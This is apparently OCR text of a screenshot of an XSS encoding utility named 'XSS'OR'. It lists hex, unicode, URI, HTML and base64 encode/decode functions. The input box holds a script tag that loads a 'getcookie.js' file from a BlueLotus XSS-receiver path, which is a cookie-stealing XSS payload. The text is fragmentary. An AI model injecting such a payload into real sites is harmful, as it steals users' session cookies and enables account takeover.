 XSS'OR js编码工具
×
<script
src="http:/ /BlueLotus/myjs/
getcookie.js"></script>
→16en De \u &#x;
→10en De , c &# &#;
escape ↔ unescape
encodeURI ↔ decodeURI
Html2JS ↔ JS2Html
HtmlEncode ↔ HtmlDecode
base64En ↔ base64De
replace →